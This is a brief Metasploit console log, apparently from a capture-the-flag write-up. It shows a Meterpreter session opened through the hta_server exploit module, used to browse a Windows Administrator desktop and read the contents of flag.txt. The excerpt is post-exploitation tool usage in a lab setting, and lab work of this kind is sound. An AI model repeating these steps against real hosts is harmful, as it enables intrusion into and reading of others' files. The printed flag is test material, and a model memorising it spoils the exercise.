 msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2020-11-07 12:52:42 +0530  desktop.ini
100666/rw-rw-rw-  32    fil   2021-06-15 17:16:02 +0530  flag.txt
meterpreter > cat flag.txt
2b070a650a92129c2462deae7707b0c5meterpreter >
meterpreter >